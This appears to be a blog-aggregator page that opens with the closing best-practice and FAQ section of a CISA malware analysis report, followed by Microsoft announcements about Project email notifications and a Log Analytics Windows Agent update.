CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization’s systems. Any configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.
- Maintain up-to-date antivirus signatures and engines.
- Keep operating system patches up-to-date.
- Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
- Restrict users’ ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
- Enforce a strong password policy and implement regular password changes.
- Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
- Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
- Disable unnecessary services on agency workstations and servers.
- Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its “true file type” (i.e., the extension matches the file header).
- Monitor users’ web browsing habits; restrict access to sites with unfavorable content.
- Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
- Scan all software downloaded from the Internet prior to executing.
- Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).
Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-83, “Guide to Malware Incident Prevention & Handling for Desktops and Laptops”.
Contact Information
CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at the following URL: https://us-cert.cisa.gov/forms/feedback/
Document FAQ
What is a MIFR? A Malware Initial Findings Report (MIFR) is intended to provide organizations with malware analysis in a timely manner. In most instances this report will provide initial indicators for computer and network defense. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
What is a MAR? A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual reverse engineering. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
Can I edit this document? This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to the CISA at 1-888-282-0870 or CISA Service Desk.
Can I submit malware to CISA? Malware samples can be submitted via three methods:
CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing-related scams. Reporting forms can be found on CISA’s homepage at www.cisa.gov.

by Scott Muniz | Apr 12, 2021 | Security, Technology
This article is contributed. See the original author and article here.

Official websites use .gov
A .gov website belongs to an official government organization in the United States.

Secure .gov websites use HTTPS A
lock ( )
) or
https:// means you’ve safely connected to the .gov website. Share sensitive information only on official, secure websites.

by Contributed | Apr 12, 2021 | Technology
This article is contributed. See the original author and article here.
Based on the many requests from you, email notifications are now available for you to connect directly with coworkers on the work being tracked in Project. Your team members will get a notification once they have been assigned a task or have been added to a project.
How it works
To turn on notifications:
- To reach the Project Home, type project.microsoft.com in the Search box of your browser.
- Click the Settings icon in the top right corner of the page.
- Click the Notifications Settings link.
- Select the notification settings you want.
- Click the Done button.
Scenarios to try
Assign a task:
- In an existing shared project, create a task and assign it to one of your teammates.
- Within 10 seconds, your teammate should receive an email with links to take them directly to the project or assigned task.
Create a new project:
- Create a project normally in Project Home and assign a group to your project.
- Group members should get an email within 10 seconds, notifying them that they’ve been added to a new group. They can use the link in the email to directly open the project.
Feedback
If you have feedback about this or any other feature, you can let us know, either in the comments of this blog post or through our in-app feedback button. To submit feedback through the in-app button, click on the smile icon in the ribbon in Project. This will display three feedback options through which you can submit feedback. Please be sure to include your email so we can reach out to you if we have any follow ups about your comment.
by Contributed | Apr 12, 2021 | Technology
This article is contributed. See the original author and article here.
The Log Analytics Windows Agent for Winter 2021 is now available. This release contains a new troubleshooting tool and changes to how the agent handles certificate changes in Azure Services. Due to the certificate change, later this year, your agent will no longer be able to communicate with Azure and you will need to update to this version or later. We will announce specific timelines in a separate post soon. As always, we suggest using the latest agent available.
If you have installed the Log Analytics Agent for Windows by using Azure extensions and have automatic extension updates turned on, this update will be applied automatically. The latest release is also available to download from the Advanced Settings section in Log Analytics in the Azure portal.
More information
Review agent release notes. If you have questions, get answers from community experts in Microsoft Q&A. If you have a support plan and require technical support, please create a support request.


























Recent Comments